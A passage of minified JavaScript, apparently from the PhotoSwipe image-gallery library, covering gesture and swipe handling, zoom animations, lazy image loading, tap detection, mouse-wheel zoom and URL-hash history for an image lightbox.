                    if (i = l > ei.min[e] || l < ei.max[e] ? r.panEndFriction : 1, l = ef[e] + t[e] * i, (r.allowPanToNext || g === a.currItem.initialZoomLevel) && (en ? "h" !== eo || "x" !== e || Z || (c ? (l > ei.min[e] && (i = r.panEndFriction, ei.min[e], n = ei.min[e] - ep[e]), (n <= 0 || d < 0) && tM() > 1 ? (o = h, d < 0 && h > eJ.x && (o = eJ.x)) : ei.min.x !== ei.max.x && (s = l)) : (l < ei.max[e] && (i = r.panEndFriction, ei.max[e], n = ep[e] - ei.max[e]), (n <= 0 || d > 0) && tM() > 1 ? (o = h, d > 0 && h < eJ.x && (o = eJ.x)) : ei.min.x !== ei.max.x && (s = l))) : o = h, "x" === e)) return void 0 !== o && (ez(o, !0), Q = o !== eJ.x), ei.min.x !== ei.max.x && (void 0 !== s ? ef.x = s : Q || (ef.x += t.x * i)), void 0 !== o;
                    es || Q || g > a.currItem.fitRatio && (ef[e] += t[e] * i)
                }, tw = function (e) {
                    if (!("mousedown" === e.type && e.button > 0)) {
                        if (tI) e.preventDefault(); else if (!X || "mousedown" !== e.type) {
                            if (tu(e, !0) && e.preventDefault(), eC("pointerDown"), T) {
                                var t = o.arraySearch(e9, e.pointerId, "id");
                                t < 0 && (t = e9.length), e9[t] = {x: e.pageX, y: e.pageY, id: e.pointerId}
                            }
                            var i = t8(e), n = i.length;
                            J = null, eZ(), j && 1 !== n || (j = ea = !0, o.bind(window, f, a), W = ec = er = V = Q = G = Y = Z = !1, eo = null, eC("firstTouchStart", i), eq(ep, ef), eu.x = eu.y = 0, eq(eK, i[0]), eq(eQ, eK), eJ.x = ey.x * ev, te = [{
                                x: eK.x,
                                y: eK.y
                            }], N = F = eL(), eN(g, !0), tc(), th()), ee || !(n > 1) || es || Q || (y = g, Z = !1, ee = Y = !0, eu.y = eu.x = 0, eq(ep, ef), eq(eG, i[0]), eq(e7, i[1]), tf(eG, e7, tr), ta.x = Math.abs(tr.x) - ef.x, ta.y = Math.abs(tr.y) - ef.y, et = tl(eG, e7))
                        }
                    }
                }, tk = function (e) {
                    if (e.preventDefault(), T) {
                        var t = o.arraySearch(e9, e.pointerId, "id");
                        if (t > -1) {
                            var i = e9[t];
                            i.x = e.pageX, i.y = e.pageY
                        }
                    }
                    if (j) {
                        var n = t8(e);
                        if (eo || G || ee) J = n; else if (to.x !== ey.x * ev) eo = "h"; else {
                            var s = Math.abs(n[0].x - eK.x) - Math.abs(n[0].y - eK.y);
                            Math.abs(s) >= 10 && (eo = s > 0 ? "h" : "v", J = n)
                        }
                    }
                }, tE = function () {
                    if (J) {
                        var e = J.length;
                        if (0 !== e) {
                            if (eq(eG, J[0]), e5.x = eG.x - eK.x, e5.y = eG.y - eK.y, ee && e > 1) {
                                if (eK.x = eG.x, eK.y = eG.y, !e5.x && !e5.y && (t = J[1], i = e7, t.x === i.x && t.y === i.y)) return;
                                eq(e7, J[1]), Z || (Z = !0, eC("zoomGestureStarted"));
                                var t, i, n = tl(eG, e7), s = tL(n);
                                s > a.currItem.initialZoomLevel + a.currItem.initialZoomLevel / 15 && (ec = !0);
                                var o = 1, l = e0(), c = e1();
                                if (s < l) {
                                    if (r.pinchToClose && !ec && y <= a.currItem.initialZoomLevel) {
                                        var h = 1 - (l - s) / (l / 1.2);
                                        eA(h), eC("onPinchClose", h), er = !0
                                    } else (o = (l - s) / l) > 1 && (o = 1), s = l - o * (l / 3)
                                } else s > c && ((o = (s - c) / (6 * l)) > 1 && (o = 1), s = c + o * l);
                                o < 0 && (o = 0), tf(eG, e7, tn), eu.x += tn.x - tr.x, eu.y += tn.y - tr.y, eq(tr, tn), ef.x = eM("x", s), ef.y = eM("y", s), W = s > g, g = s, eT()
                            } else {
                                if (!eo || (ea && (ea = !1, Math.abs(e5.x) >= 10 && (e5.x -= J[0].x - eQ.x), Math.abs(e5.y) >= 10 && (e5.y -= J[0].y - eQ.y)), eK.x = eG.x, eK.y = eG.y, 0 === e5.x && 0 === e5.y)) return;
                                if ("v" === eo && r.closeOnVerticalDrag && "fit" === r.scaleMode && g === a.currItem.initialZoomLevel) {
                                    eu.y += e5.y, ef.y += e5.y;
                                    var d = tv();
                                    return V = !0, eC("onVerticalDrag", d), eA(d), void eT()
                                }
                                tm(eL(), eG.x, eG.y), G = !0, ei = a.currItem.bounds, t$("x", e5) || (t$("y", e5), eO(ef), eT())
                            }
                        }
                    }
                }, tS = function (e) {
                    if (R.isOldAndroid) {
                        if (X && "mouseup" === e.type) return;
                        e.type.indexOf("touch") > -1 && (clearTimeout(X), X = setTimeout(function () {
                            X = 0
                        }, 600))
                    }
                    if (eC("pointerUp"), tu(e, !1) && e.preventDefault(), T) {
                        var t = o.arraySearch(e9, e.pointerId, "id");
                        t > -1 && ((i = e9.splice(t, 1)[0], navigator.msPointerEnabled) ? (i.type = ({
                            4: "mouse",
                            2: "touch",
                            3: "pen"
                        })[e.pointerType], i.type || (i.type = e.pointerType || "mouse")) : i.type = e.pointerType || "mouse")
                    }
                    var i, n, s = t8(e), l = s.length;
                    if ("mouseup" === e.type && (l = 0), 2 === l) return J = null, !0;
                    1 === l && eq(eQ, s[0]), 0 !== l || eo || es || (i || ("mouseup" === e.type ? i = {
                        x: e.pageX,
                        y: e.pageY,
                        type: "mouse"
                    } : e.changedTouches && e.changedTouches[0] && (i = {
                        x: e.changedTouches[0].pageX,
                        y: e.changedTouches[0].pageY,
                        type: "touch"
                    })), eC("touchRelease", e, i));
                    var c = -1;
                    if (0 === l && (j = !1, o.unbind(window, f, a), tc(), ee ? c = 0 : -1 !== ts && (c = eL() - ts)), ts = 1 === l ? eL() : -1, n = -1 !== c && c < 150 ? "zoom" : "swipe", ee && l < 2 && (ee = !1, 1 === l && (n = "zoomPointerUp"), eC("zoomGestureEnded")), J = null, G || Z || es || V) {
                        if (eZ(), U || (U = tx()), U.calculateSwipeSpeed("x"), V) {
                            if (tv() < r.verticalDragRange) a.close(); else {
                                var h = ef.y, d = el;
                                e2("verticalDrag", 0, 1, 300, o.easing.cubic.out, function (e) {
                                    ef.y = (a.currItem.initialPosition.y - h) * e + h, eA((1 - d) * e + d), eT()
                                }), eC("onVerticalDrag", 1)
                            }
                        } else {
                            if ((Q || es) && 0 === l) {
                                if (tC(n, U)) return;
                                n = "zoomPointerUp"
                            }
                            es || ("swipe" === n ? !Q && g > a.currItem.fitRatio && t_(U) : tA())
                        }
                    }
                }, tx = function () {
                    var e, t, i = {
                        lastFlickOffset: {},
                        lastFlickDist: {},
                        lastFlickSpeed: {},
                        slowDownRatio: {},
                        slowDownRatioReverse: {},
                        speedDecelerationRatio: {},
                        speedDecelerationRatioAbs: {},
                        distanceOffset: {},
                        backAnimDestination: {},
                        backAnimStarted: {},
                        calculateSwipeSpeed: function (n) {
                            te.length > 1 ? (e = eL() - N + 50, t = te[te.length - 2][n]) : (e = eL() - F, t = eQ[n]), i.lastFlickOffset[n] = eK[n] - t, i.lastFlickDist[n] = Math.abs(i.lastFlickOffset[n]), i.lastFlickDist[n] > 20 ? i.lastFlickSpeed[n] = i.lastFlickOffset[n] / e : i.lastFlickSpeed[n] = 0, .1 > Math.abs(i.lastFlickSpeed[n]) && (i.lastFlickSpeed[n] = 0), i.slowDownRatio[n] = .95, i.slowDownRatioReverse[n] = 1 - i.slowDownRatio[n], i.speedDecelerationRatio[n] = 1
                        },
                        calculateOverBoundsAnimOffset: function (e, t) {
                            i.backAnimStarted[e] || (ef[e] > ei.min[e] ? i.backAnimDestination[e] = ei.min[e] : ef[e] < ei.max[e] && (i.backAnimDestination[e] = ei.max[e]), void 0 !== i.backAnimDestination[e] && (i.slowDownRatio[e] = .7, i.slowDownRatioReverse[e] = 1 - i.slowDownRatio[e], i.speedDecelerationRatioAbs[e] < .05 && (i.lastFlickSpeed[e] = 0, i.backAnimStarted[e] = !0, e2("bounceZoomPan" + e, ef[e], i.backAnimDestination[e], t || 300, o.easing.sine.out, function (t) {
                                ef[e] = t, eT()
                            }))))
                        },
                        calculateAnimOffset: function (e) {
                            i.backAnimStarted[e] || (i.speedDecelerationRatio[e] = i.speedDecelerationRatio[e] * (i.slowDownRatio[e] + i.slowDownRatioReverse[e] - i.slowDownRatioReverse[e] * i.timeDiff / 10), i.speedDecelerationRatioAbs[e] = Math.abs(i.lastFlickSpeed[e] * i.speedDecelerationRatio[e]), i.distanceOffset[e] = i.lastFlickSpeed[e] * i.speedDecelerationRatio[e] * i.timeDiff, ef[e] += i.distanceOffset[e])
                        },
                        panAnimLoop: function () {
                            if (eX.zoomPan && (eX.zoomPan.raf = I(i.panAnimLoop), i.now = eL(), i.timeDiff = i.now - i.lastNow, i.lastNow = i.now, i.calculateAnimOffset("x"), i.calculateAnimOffset("y"), eT(), i.calculateOverBoundsAnimOffset("x"), i.calculateOverBoundsAnimOffset("y"), i.speedDecelerationRatioAbs.x < .05 && i.speedDecelerationRatioAbs.y < .05)) return ef.x = Math.round(ef.x), ef.y = Math.round(ef.y), eT(), void ej("zoomPan")
                        }
                    };
                    return i
                }, t_ = function (e) {
                    if (e.calculateSwipeSpeed("y"), ei = a.currItem.bounds, e.backAnimDestination = {}, e.backAnimStarted = {}, .05 >= Math.abs(e.lastFlickSpeed.x) && .05 >= Math.abs(e.lastFlickSpeed.y)) return e.speedDecelerationRatioAbs.x = e.speedDecelerationRatioAbs.y = 0, e.calculateOverBoundsAnimOffset("x"), e.calculateOverBoundsAnimOffset("y"), !0;
                    eY("zoomPan"), e.lastNow = eL(), e.panAnimLoop()
                }, tC = function (e, t) {
                    if (es || (ti = d), "swipe" === e) {
                        var i = eK.x - eQ.x, n = t.lastFlickDist.x < 10;
                        i > 30 && (n || t.lastFlickOffset.x > 20) ? l = -1 : i < -30 && (n || t.lastFlickOffset.x < -20) && (l = 1)
                    }
                    l && ((d += l) < 0 ? (d = r.loop ? tM() - 1 : 0, c = !0) : d >= tM() && (d = r.loop ? 0 : tM() - 1, c = !0), c && !r.loop || (eb += l, ev -= l, s = !0));
                    var s, l, c, h, u = ey.x * ev, p = Math.abs(u - to.x);
                    return h = s || u > to.x == t.lastFlickSpeed.x > 0 ? Math.max(h = Math.min(h = Math.abs(t.lastFlickSpeed.x) > 0 ? p / Math.abs(t.lastFlickSpeed.x) : 333, 400), 250) : 333, ti === d && (s = !1), es = !0, eC("mainScrollAnimStart"), e2("mainScroll", to.x, u, h, o.easing.cubic.out, ez, function () {
                        eZ(), es = !1, ti = -1, (s || ti !== d) && a.updateCurrItem(), eC("mainScrollAnimComplete")
                    }), s && a.updateCurrItem(!0), s
                }, tL = function (e) {
                    return 1 / et * e * y
                }, tA = function () {
                    var e = g, t = e0(), i = e1();
                    g < t ? e = t : g > i && (e = i);
                    var n, s = el;
                    return er && !W && !ec && g < t ? (a.close(), !0) : (er && (n = function (e) {
                        eA((1 - s) * e + s)
                    }), a.zoomTo(e, 0, 200, o.easing.cubic.out, n), !0)
                };
            eE("Gestures", {
                publicMethods: {
                    initGestures: function () {
                        var e = function (e, t, i, n, s) {
                            _ = e + t, C = e + i, L = e + n, A = s ? e + s : ""
                        };
                        (T = R.pointerEvent) && R.touch && (R.touch = !1), T ? navigator.msPointerEnabled ? e("MSPointer", "Down", "Move", "Up", "Cancel") : e("pointer", "down", "move", "up", "cancel") : R.touch ? (e("touch", "start", "move", "end", "cancel"), D = !0) : e("mouse", "down", "move", "up"), f = C + " " + L + " " + A, m = _, T && !D && (D = navigator.maxTouchPoints > 1 || navigator.msMaxTouchPoints > 1), a.likelyTouchDevice = D, v[_] = tw, v[C] = tk, v[L] = tS, A && (v[A] = v[L]), R.touch && (m += " mousedown", f += " mousemove mouseup", v.mousedown = v[_], v.mousemove = v[C], v.mouseup = v[L]), D || (r.allowPanToNext = !1)
                    }
                }
            });
            var tP, tT, tD, tI, tz, tM, tq = function (e, i, n, s) {
                tP && clearTimeout(tP), tI = !0, tD = !0, e.initialLayout ? (l = e.initialLayout, e.initialLayout = null) : l = r.getThumbBoundsFn && r.getThumbBoundsFn(d);
                var l, c, u, p = n ? r.hideAnimationDuration : r.showAnimationDuration, f = function () {
                    ej("initialZoom"), n ? (a.template.removeAttribute("style"), a.bg.removeAttribute("style")) : (eA(1), i && (i.style.display = "block"), o.addClass(t, "pswp--animated-in"), eC("initialZoom" + (n ? "OutEnd" : "InEnd"))), s && s(), tI = !1
                };
                if (!p || !l || void 0 === l.x) return eC("initialZoom" + (n ? "Out" : "In")), g = e.initialZoomLevel, eq(ef, e.initialPosition), eT(), t.style.opacity = n ? 0 : 1, eA(1), void (p ? setTimeout(function () {
                    f()
                }, p) : f());
                c = h, u = !a.currItem.src || a.currItem.loadError || r.showHideOpacity, e.miniImg && (e.miniImg.style.webkitBackfaceVisibility = "hidden"), n || (g = l.w / e.w, ef.x = l.x, ef.y = l.y - q, a[u ? "template" : "bg"].style.opacity = .001, eT()), eY("initialZoom"), n && !c && o.removeClass(t, "pswp--animated-in"), u && (n ? o[(c ? "remove" : "add") + "Class"](t, "pswp--animate_opacity") : setTimeout(function () {
                    o.addClass(t, "pswp--animate_opacity")
                }, 30)), tP = setTimeout(function () {
                    if (eC("initialZoom" + (n ? "Out" : "In")), n) {
                        var i = l.w / e.w, s = {x: ef.x, y: ef.y}, a = g, r = el, h = function (e) {
                            1 === e ? (g = i, ef.x = l.x, ef.y = l.y - B) : (g = (i - a) * e + a, ef.x = (l.x - s.x) * e + s.x, ef.y = (l.y - B - s.y) * e + s.y), eT(), u ? t.style.opacity = 1 - e : eA(r - e * r)
                        };
                        c ? e2("initialZoom", 0, 1, p, o.easing.cubic.out, h, f) : (h(1), tP = setTimeout(f, p + 20))
                    } else g = e.initialZoomLevel, eq(ef, e.initialPosition), eT(), eA(1), u ? t.style.opacity = 1 : eA(1), tP = setTimeout(f, p + 20)
                }, n ? 25 : 90)
            }, tO = {}, tB = [], tR = {
                index: 0,
                errorMsg: '<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',
                forceProgressiveLoading: !1,
                preload: [1, 1],
                getNumItemsFn: function () {
                    return tT.length
                }
            }, tH = function () {
                return {center: {x: 0, y: 0}, max: {x: 0, y: 0}, min: {x: 0, y: 0}}
            }, tF = function (e, t, i) {
                var n = e.bounds;
                n.center.x = Math.round((tO.x - t) / 2), n.center.y = Math.round((tO.y - i) / 2) + e.vGap.top, n.max.x = t > tO.x ? Math.round(tO.x - t) : n.center.x, n.max.y = i > tO.y ? Math.round(tO.y - i) + e.vGap.top : n.center.y, n.min.x = t > tO.x ? 0 : n.center.x, n.min.y = i > tO.y ? e.vGap.top : n.center.y
            }, tN = function (e, t, i) {
                if (e.src && !e.loadError) {
                    var n = !i;
                    if (n && (e.vGap || (e.vGap = {
                        top: 0,
                        bottom: 0
                    }), eC("parseVerticalMargin", e)), tO.x = t.x, tO.y = t.y - e.vGap.top - e.vGap.bottom, n) {
                        var s = tO.x / e.w, o = tO.y / e.h;
                        e.fitRatio = s < o ? s : o;
                        var a = r.scaleMode;
                        "orig" === a ? i = 1 : "fit" === a && (i = e.fitRatio), i > 1 && (i = 1), e.initialZoomLevel = i, e.bounds || (e.bounds = tH())
                    }
                    if (!i) return;
                    return tF(e, e.w * i, e.h * i), n && i === e.initialZoomLevel && (e.initialPosition = e.bounds.center), e.bounds
                }
                return e.w = e.h = 0, e.initialZoomLevel = e.fitRatio = 1, e.bounds = tH(), e.initialPosition = e.bounds.center, e.bounds
            }, t0 = function (e, t, i, n, s, o) {
                t.loadError || n && (t.imageAppended = !0, tW(t, n, t === a.currItem && ek), i.appendChild(n), o && setTimeout(function () {
                    t && t.loaded && t.placeholder && (t.placeholder.style.display = "none", t.placeholder = null)
                }, 500))
            }, t1 = function (e) {
                e.loading = !0, e.loaded = !1;
                var t = e.img = o.createEl("pswp__img", "img"), i = function () {
                    e.loading = !1, e.loaded = !0, e.loadComplete ? e.loadComplete(e) : e.img = null, t.onload = t.onerror = null, t = null
                };
                return t.onload = i, t.onerror = function () {
                    e.loadError = !0, i()
                }, t.src = e.src, t
            }, tU = function (e, t) {
                if (e.src && e.loadError && e.container) return t && (e.container.innerHTML = ""), e.container.innerHTML = r.errorMsg.replace("%url%", e.src), !0
            }, tW = function (e, t, i) {
                if (e.src) {
                    t || (t = e.container.lastChild);
                    var n = i ? e.w : Math.round(e.w * e.fitRatio), s = i ? e.h : Math.round(e.h * e.fitRatio);
                    e.placeholder && !e.loaded && (e.placeholder.style.width = n + "px", e.placeholder.style.height = s + "px"), t.style.width = n + "px", t.style.height = s + "px"
                }
            }, tV = function () {
                if (tB.length) {
                    for (var e, t = 0; t < tB.length; t++) (e = tB[t]).holder.index === e.index && t0(e.index, e.item, e.baseDiv, e.img, !1, e.clearPlaceholder);
                    tB = []
                }
            };
            eE("Controller", {
                publicMethods: {
                    lazyLoadItem: function (e) {
                        e = eS(e);
                        var t = tz(e);
                        t && (!t.loaded && !t.loading || E) && (eC("gettingData", e, t), t.src && t1(t))
                    }, initController: function () {
                        o.extend(r, tR, !0), a.items = tT = n, tz = a.getItemAt, 3 > (tM = r.getNumItemsFn)() && (r.loop = !1), e_("beforeChange", function (e) {
                            var t, i = r.preload, n = null === e || e >= 0, s = Math.min(i[0], tM()),
                                o = Math.min(i[1], tM());
                            for (t = 1; t <= (n ? o : s); t++) a.lazyLoadItem(d + t);
                            for (t = 1; t <= (n ? s : o); t++) a.lazyLoadItem(d - t)
                        }), e_("initialLayout", function () {
                            a.currItem.initialLayout = r.getThumbBoundsFn && r.getThumbBoundsFn(d)
                        }), e_("mainScrollAnimComplete", tV), e_("initialZoomInEnd", tV), e_("destroy", function () {
                            for (var e, t = 0; t < tT.length; t++) (e = tT[t]).container && (e.container = null), e.placeholder && (e.placeholder = null), e.img && (e.img = null), e.preloader && (e.preloader = null), e.loadError && (e.loaded = e.loadError = !1);
                            tB = null
                        })
                    }, getItemAt: function (e) {
                        return e >= 0 && void 0 !== tT[e] && tT[e]
                    }, allowProgressiveImg: function () {
                        return r.forceProgressiveLoading || !D || r.mouseUsed || screen.width > 1200
                    }, setContent: function (e, t) {
                        r.loop && (t = eS(t));
                        var i = a.getItemAt(e.index);
                        i && (i.container = null);
                        var n, s = a.getItemAt(t);
                        if (s) {
                            eC("gettingData", t, s), e.index = t, e.item = s;
                            var c = s.container = o.createEl("pswp__zoom-wrap");
                            if (!s.src && s.html && (s.html.tagName ? c.appendChild(s.html) : c.innerHTML = s.html), tU(s), tN(s, em), !s.src || s.loadError || s.loaded) s.src && !s.loadError && ((n = o.createEl("pswp__img", "img")).style.opacity = 1, n.src = s.src, tW(s, n), t0(t, s, c, n)); else {
                                if (s.loadComplete = function (i) {
                                    if (l) {
                                        if (e && e.index === t) {
                                            if (tU(i, !0)) return i.loadComplete = i.img = null, tN(i, em), eD(i), void (e.index === d && a.updateCurrZoomItem());
                                            i.imageAppended ? !tI && i.placeholder && (i.placeholder.style.display = "none", i.placeholder = null) : R.transform && (es || tI) ? tB.push({
                                                item: i,
                                                baseDiv: c,
                                                img: i.img,
                                                index: t,
                                                holder: e,
                                                clearPlaceholder: !0
                                            }) : t0(t, i, c, i.img, es || tI, !0)
                                        }
                                        i.loadComplete = null, i.img = null, eC("imageLoadComplete", t, i)
                                    }
                                }, o.features.transform) {
                                    var h = "pswp__img pswp__img--placeholder";
                                    h += s.msrc ? "" : " pswp__img--placeholder--blank";
                                    var u = o.createEl(h, s.msrc ? "img" : "");
                                    s.msrc && (u.src = s.msrc), tW(s, u), c.appendChild(u), s.placeholder = u
                                }
                                s.loading || t1(s), a.allowProgressiveImg() && (!tD && R.transform ? tB.push({
                                    item: s,
                                    baseDiv: c,
                                    img: s.img,
                                    index: t,
                                    holder: e
                                }) : t0(t, s, c, s.img, !0, !0))
                            }
                            tD || t !== d ? eD(s) : (en = c.style, tq(s, n || s.img)), e.el.innerHTML = "", e.el.appendChild(c)
                        } else e.el.innerHTML = ""
                    }, cleanSlide: function (e) {
                        e.img && (e.img.onload = e.img.onerror = null), e.loaded = e.loading = e.img = e.imageAppended = !1
                    }
                }
            });
            var t4, t3, tX = {}, t6 = function (e, t, i) {
                var n = document.createEvent("CustomEvent"),
                    s = {origEvent: e, target: e.target, releasePoint: t, pointerType: i || "touch"};
                n.initCustomEvent("pswpTap", !0, !0, s), e.target.dispatchEvent(n)
            };
            eE("Tap", {
                publicMethods: {
                    initTap: function () {
                        e_("firstTouchStart", a.onTapStart), e_("touchRelease", a.onTapRelease), e_("destroy", function () {
                            tX = {}, t4 = null
                        })
                    }, onTapStart: function (e) {
                        e.length > 1 && (clearTimeout(t4), t4 = null)
                    }, onTapRelease: function (e, t) {
                        if (t && !G && !Y && !e6) {
                            var i, n, s = t;
                            if (t4 && (clearTimeout(t4), t4 = null, i = s, n = tX, 25 > Math.abs(i.x - n.x) && 25 > Math.abs(i.y - n.y))) return void eC("doubleTap", s);
                            if ("mouse" === t.type) return void t6(e, t, "mouse");
                            if ("BUTTON" === e.target.tagName.toUpperCase() || o.hasClass(e.target, "pswp__single-tap")) return void t6(e, t);
                            eq(tX, s), t4 = setTimeout(function () {
                                t6(e, t), t4 = null
                            }, 300)
                        }
                    }
                }
            }), eE("DesktopZoom", {
                publicMethods: {
                    initDesktopZoom: function () {
                        O || (D ? e_("mouseUsed", function () {
                            a.setupDesktopZoom()
                        }) : a.setupDesktopZoom(!0))
                    }, setupDesktopZoom: function (e) {
                        t3 = {};
                        var i = "wheel mousewheel DOMMouseScroll";
                        e_("bindEvents", function () {
                            o.bind(t, i, a.handleMouseWheel)
                        }), e_("unbindEvents", function () {
                            t3 && o.unbind(t, i, a.handleMouseWheel)
                        }), a.mouseZoomedIn = !1;
                        var n, s = function () {
                            a.mouseZoomedIn && (o.removeClass(t, "pswp--zoomed-in"), a.mouseZoomedIn = !1), g < 1 ? o.addClass(t, "pswp--zoom-allowed") : o.removeClass(t, "pswp--zoom-allowed"), r()
                        }, r = function () {
                            n && (o.removeClass(t, "pswp--dragging"), n = !1)
                        };
                        e_("resize", s), e_("afterChange", s), e_("pointerDown", function () {
                            a.mouseZoomedIn && (n = !0, o.addClass(t, "pswp--dragging"))
                        }), e_("pointerUp", r), e || s()
                    }, handleMouseWheel: function (e) {
                        if (g <= a.currItem.fitRatio) return r.modal && (!r.closeOnScroll || e6 || j ? e.preventDefault() : P && Math.abs(e.deltaY) > 2 && (h = !0, a.close())), !0;
                        if (e.stopPropagation(), t3.x = 0, "deltaX" in e) 1 === e.deltaMode ? (t3.x = 18 * e.deltaX, t3.y = 18 * e.deltaY) : (t3.x = e.deltaX, t3.y = e.deltaY); else if ("wheelDelta" in e) e.wheelDeltaX && (t3.x = -.16 * e.wheelDeltaX), e.wheelDeltaY ? t3.y = -.16 * e.wheelDeltaY : t3.y = -.16 * e.wheelDelta; else {
                            if (!("detail" in e)) return;
                            t3.y = e.detail
                        }
                        eN(g, !0);
                        var t = ef.x - t3.x, i = ef.y - t3.y;
                        (r.modal || t <= ei.min.x && t >= ei.max.x && i <= ei.min.y && i >= ei.max.y) && e.preventDefault(), a.panTo(t, i)
                    }, toggleDesktopZoom: function (e) {
                        e = e || {x: em.x / 2 + eg.x, y: em.y / 2 + eg.y};
                        var i = r.getDoubleTapZoom(!0, a.currItem), n = g === i;
                        a.mouseZoomedIn = !n, a.zoomTo(n ? a.currItem.initialZoomLevel : i, e, 333), o[(n ? "remove" : "add") + "Class"](t, "pswp--zoomed-in")
                    }
                }
            });
            var tj, tY, tZ, t2, tG, t7, t5, tK, tQ, t9, tJ, ie, it = {history: !0, galleryUID: 1}, ii = function () {
                return tJ.hash.substring(1)
            }, is = function () {
                tj && clearTimeout(tj), tZ && clearTimeout(tZ)
            }, io = function () {
                var e = ii(), t = {};
                if (e.length < 5) return t;
                var i, n = e.split("&");
                for (i = 0; i < n.length; i++) if (n[i]) {
                    var s = n[i].split("=");
                    s.length < 2 || (t[s[0]] = s[1])
                }
                if (r.galleryPIDs) {
                    var o = t.pid;
                    for (t.pid = 0, i = 0; i < tT.length; i++) if (tT[i].pid === o) {
                        t.pid = i;
                        break
                    }
                } else t.pid = parseInt(t.pid, 10) - 1;
                return t.pid < 0 && (t.pid = 0), t
            }, ia = function e() {
                if (tZ && clearTimeout(tZ), e6 || j) tZ = setTimeout(e, 500); else {
                    t2 ? clearTimeout(tY) : t2 = !0;
                    var t = d + 1, i = tz(d);
                    i.hasOwnProperty("pid") && (t = i.pid);
                    var n = t5 + "&gid=" + r.galleryUID + "&pid=" + t;
                    tK || -1 === tJ.hash.indexOf(n) && (t9 = !0);
                    var s = tJ.href.split("#")[0] + "#" + n;
                    ie ? "#" + n !== window.location.hash && history[tK ? "replaceState" : "pushState"]("", document.title, s) : tK ? tJ.replace(s) : tJ.hash = n, tK = !0, tY = setTimeout(function () {
                        t2 = !1
                    }, 60)
                }
            };
            eE("History", {
                publicMethods: {
                    initHistory: function () {
                        if (o.extend(r, it, !0), r.history) {
                            tJ = window.location, t9 = !1, tQ = !1, tK = !1, t5 = ii(), ie = "pushState" in history, t5.indexOf("gid=") > -1 && (t5 = (t5 = t5.split("&gid=")[0]).split("?gid=")[0]), e_("afterChange", a.updateURL), e_("unbindEvents", function () {
                                o.unbind(window, "hashchange", a.onHashChange)
                            });
                            var e = function () {
                                t7 = !0, tQ || (t9 ? history.back() : t5 ? tJ.hash = t5 : ie ? history.pushState("", document.title, tJ.pathname + tJ.search) : tJ.hash = ""), is()
                            };
                            e_("unbindEvents", function () {
                                h && e()
                            }), e_("destroy", function () {
                                t7 || e()
                            }), e_("firstUpdate", function () {
                                d = io().pid
                            });
                            var t = t5.indexOf("pid=");
                            t > -1 && "&" === (t5 = t5.substring(0, t)).slice(-1) && (t5 = t5.slice(0, -1)), setTimeout(function () {
                                l && o.bind(window, "hashchange", a.onHashChange)
                            }, 40)
                        }
                    }, onHashChange: function () {
                        if (ii() === t5) return tQ = !0, void a.close();
                        t2 || (tG = !0, a.goTo(io().pid), tG = !1)
                    }, updateURL: function () {
                        is(), tG || (tK ? tj = setTimeout(ia, 800) : ia())
                    }
                }
            }), o.extend(a, {
                shout: eC, listen: e_, viewportSize: em, options: r, isMainScrollAnimating: function () {
                    return es
                }, getZoomLevel: function () {
                    return g
                }, getCurrentIndex: function () {
                    return d
                }, isDragging: function () {
                    return j
                }, isZooming: function () {
                    return ee
                }, setScrollOffset: function (e, t) {
                    eg.x = e, B = eg.y = t, eC("updateScrollOffset", eg)
                }, applyZoomPan: function (e, t, i, n) {
                    ef.x = t, ef.y = i, g = e, eT(n)
                }, init: function () {
                    if (!l && !c) {
                        a.framework = o, a.template = t, a.bg = o.getChildByClass(t, "pswp__bg"), M = t.className, l = !0, I = (R = o.detectFeatures()).raf, z = R.caf, P = R.transform, O = R.oldIE, a.scrollWrap = o.getChildByClass(t, "pswp__scroll-wrap"), a.container = o.getChildByClass(a.scrollWrap, "pswp__container"), u = a.container.style, a.itemHolders = S = [{
                            el: a.container.children[0],
                            wrap: 0,
                            index: -1
                        }, {el: a.container.children[1], wrap: 0, index: -1}, {
                            el: a.container.children[2],
                            wrap: 0,
                            index: -1
                        },], S[0].el.style.display = S[2].el.style.display = "none", eW(), v = {
                            resize: a.updateSize,
                            orientationchange: function () {
                                clearTimeout(H), H = setTimeout(function () {
                                    em.x !== a.scrollWrap.clientWidth && a.updateSize()
                                }, 500)
                            },
                            scroll: e3,
                            keydown: eV,
                            click: e4
                        };
                        var e, n = R.isOldIOSPhone || R.isOldAndroid || R.isMobileOpera;
                        for (R.animationName && R.transform && !n || (r.showAnimationDuration = r.hideAnimationDuration = 0), e = 0; e < e$.length; e++) a["init" + e$[e]]();
                        i && (a.ui = new i(a, o)).init(), eC("firstUpdate"), d = d || r.index || 0, (isNaN(d) || d < 0 || d >= tM()) && (d = 0), a.currItem = tz(d), (R.isOldIOSPhone || R.isOldAndroid) && (e8 = !1), t.setAttribute("aria-hidden", "false"), r.modal && (e8 ? t.style.position = "fixed" : (t.style.position = "absolute", t.style.top = o.getScrollY() + "px")), void 0 === B && (eC("initialLayout"), B = q = o.getScrollY());
                        var s = "pswp--open ";
                        for (r.mainClass && (s += r.mainClass + " "), r.showHideOpacity && (s += "pswp--animate_opacity "), s += D ? "pswp--touch" : "pswp--notouch", s += R.animationName ? " pswp--css_animation" : "", s += R.svg ? " pswp--svg" : "", o.addClass(t, s), a.updateSize(), p = -1, eb = null, e = 0; e < 3; e++) eI((e + p) * ey.x, S[e].el.style);
                        O || o.bind(a.scrollWrap, m, a), e_("initialZoomInEnd", function () {
                            a.setContent(S[0], d - 1), a.setContent(S[2], d + 1), S[0].el.style.display = S[2].el.style.display = "block", r.focus && t.focus(), eH()
                        }), a.setContent(S[1], d), a.updateCurrItem(), eC("afterInit"), e8 || (k = setInterval(function () {
                            e6 || j || ee || g !== a.currItem.initialZoomLevel || a.updateSize()
                        }, 1e3)), o.addClass(t, "pswp--visible")
                    }
                }, close: function () {
                    l && (l = !1, c = !0, eC("close"), eF(), tq(a.currItem, null, !0, a.destroy))
                }, destroy: function () {
                    eC("destroy"), tP && clearTimeout(tP), t.setAttribute("aria-hidden", "true"), t.className = M, k && clearInterval(k), o.unbind(a.scrollWrap, m, a), o.unbind(window, "scroll", a), tc(), eZ(), ex = null
                }, panTo: function (e, t, i) {
                    i || (e > ei.min.x ? e = ei.min.x : e < ei.max.x && (e = ei.max.x), t > ei.min.y ? t = ei.min.y : t < ei.max.y && (t = ei.max.y)), ef.x = e, ef.y = t, eT()
                }, handleEvent: function (e) {
                    v[(e = e || window.event).type] && v[e.type](e)
                }, goTo: function (e) {
                    var t = (e = eS(e)) - d;
                    eb = t, d = e, a.currItem = tz(d), ev -= t, ez(ey.x * ev), eZ(), es = !1, a.updateCurrItem()
                }, next: function () {
